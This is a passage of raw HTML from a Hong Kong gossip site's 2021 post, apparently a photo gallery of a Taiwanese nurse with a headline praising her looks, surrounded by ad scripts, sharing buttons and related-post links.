                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-868 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-868" src="https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/167795146_199115575004289_4697832105388281132_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-869 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-869" src="https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/172686477_214626957049106_1291978246347323727_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1262" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-257x300.jpg 257w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-876x1024.jpg 876w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-768x897.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-870 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-870" src="https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n.jpg" alt="" width="1080" height="1262" srcset="https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-257x300.jpg 257w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-876x1024.jpg 876w, https://hkgfable.com/wp-content/uploads/2021/07/173679692_554150575549825_2384936648637705521_n-768x897.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1024" height="1024" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n.jpg 1024w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-768x768.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n.jpg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="alignnone size-full wp-image-871 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-871" src="https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n.jpg" alt="" width="1024" height="1024" srcset="https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n.jpg 1024w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2021/07/176641697_129286839181949_7842272945755267606_n-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-872 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-872" src="https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/185840491_767192897495203_7650321444788540179_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-873 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-873" src="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1145" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-283x300.jpg 283w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-966x1024.jpg 966w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-768x814.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-874 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-874" src="https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n.jpg" alt="" width="1080" height="1145" srcset="https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-283x300.jpg 283w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-966x1024.jpg 966w, https://hkgfable.com/wp-content/uploads/2021/07/193019269_1010872606320159_5887278049773271698_n-768x814.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-875 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-875" src="https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/199051331_488243925791926_7700155863278090598_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-876 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-876" src="https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/202861350_283785906865241_196793801629349767_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-877 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-877" src="https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/07/209854574_242729384001522_7743446471604426070_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_9aa td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e6%9d%8e%e4%bd%a9%e7%91%be/">李佩瑾</a></li><li><a href="https://hkgfable.com/tag/%e8%ad%b7%e5%a3%ab/">護士</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e5%258f%25b0%25e7%2581%25a3%25e8%25ad%25b7%25e5%25a3%25ab%25e5%25a7%2590%25e5%25a7%2590%25e6%259d%258e%25e4%25bd%25a9%25e7%2591%25be%25e5%25a5%25bd%25e9%259d%259a%25e5%2591%2580%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e4%25bd%25a2%25e8%2591%2597%25e5%2588%25b6%25e6%259c%258d%25e5%25a5%25bd%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/&amp;media=https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg&description=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%8F%B0%E7%81%A3%E8%AD%B7%E5%A3%AB%E5%A7%90%E5%A7%90%E6%9D%8E%E4%BD%A9%E7%91%BE%E5%A5%BD%E9%9D%9A%E5%91%80%28%E5%A4%9A%E5%9C%96%29+++%E7%B6%B2%E5%8F%8B%3A%E4%BD%A2%E8%91%97%E5%88%B6%E6%9C%8D%E5%A5%BD%E5%A5%BD%E7%9D%87%21%21%21 %0A%0A https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e5%90%b3%e6%b5%b7%e6%98%95%e7%9c%9f%e4%bf%82%e5%a5%bd%e6%ad%a3%ef%bc%8c%e5%8d%81%e8%b6%b3%e5%8d%81%e7%b6%be%e7%80%a8%e9%81%99%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%88%91%e6%a2%9d/">吳海昕真係好正，十足十綾瀨遙呀(多圖)  網友:我條女有佢一半咁靚就好!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e6%99%a8%e8%aa%b2%e8%bf%bd%e6%93%8a-10-07-2021-%e9%8c%b6%e4%b9%8b%e6%9c%aa%e4%be%86%e5%85%85%e6%bb%bf%e6%9c%9d%e6%b0%a3/">晨課追擊 (10-07-2021)  錶之未來充滿朝氣</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2021-07-07T23:54:56+08:00"><meta itemprop="dateModified" content="2021-07-07T23:54:56+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e8%ad%b7%e5%a3%ab%e5%a7%90%e5%a7%90%e6%9d%8e%e4%bd%a9%e7%91%be%e5%a5%bd%e9%9d%9a%e5%91%80%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e4%bd%a2%e8%91%97%e5%88%b6%e6%9c%8d%e5%a5%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="台灣護士姐姐李佩瑾好靚呀(多圖)   網友:佢著制服好好睇!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/07/188103483_311006170656842_4138161307535226643_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1349"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_876 = new tdBlock();
block_tdi_5_876.id = "tdi_5_876";
block_tdi_5_876.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_876","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":867,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_876","tdc_css_class_style":"tdi_5_876_rand_style"}';
block_tdi_5_876.td_column_number = "3";
block_tdi_5_876.block_type = "td_block_related_posts";
block_tdi_5_876.post_count = "3";
block_tdi_5_876.found_posts = "1604";
block_tdi_5_876.header_color = "";
block_tdi_5_876.ajax_pagination_infinite_stop = "";
block_tdi_5_876.max_num_pages = "535";
tdBlocksArray.push(block_tdi_5_876);
</script><div class="td_block_wrap td_block_related_posts tdi_5_876 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_876" ><h4 class="td-related-title"><a id="tdi_6_b75" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_876" href="#">相關文章</a><a id="tdi_7_895" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_876" href="#">相同作者</a></h4><div id=tdi_5_876 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
